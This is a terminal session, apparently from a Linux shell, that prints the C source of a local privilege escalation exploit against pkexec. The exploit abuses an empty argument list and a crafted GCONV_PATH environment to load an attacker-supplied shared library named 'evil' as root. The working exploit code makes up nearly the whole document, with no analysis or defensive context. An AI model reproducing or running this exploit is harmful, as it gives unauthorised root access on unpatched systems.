 }
h13u@ubuntu:~/tmp$ cat exploit.c
#include <stdio.h>
#include <stdlib.h>
#define BIN "/usr/bin/pkexec"
#define DIR "evildir"
#define EVILSO "evil"
int main() {
    char *envp[] = {
        DIR,
        "PATH=GCONV_PATH=.",
        "SHELL=ryaagard",
        "CHARSET=ryaagard",
        NULL
    };
    char *argv[] = { NULL };
    system("mkdir GCONV_PATH=.");
    system("touch GCONV_PATH=./" DIR " && chmod 777 GCONV_PATH=./" DIR);
    system("mkdir " DIR);
    system("echo 'module\tINTERNAL\t\tryaagard//\t\t" EVILSO "\t\t2' > " DIR "/gconv-modules");
    system("cp " EVILSO ".so " DIR);
    execve(BIN, argv, envp);
    return 0;
}
h13u@ubuntu:~/tmp$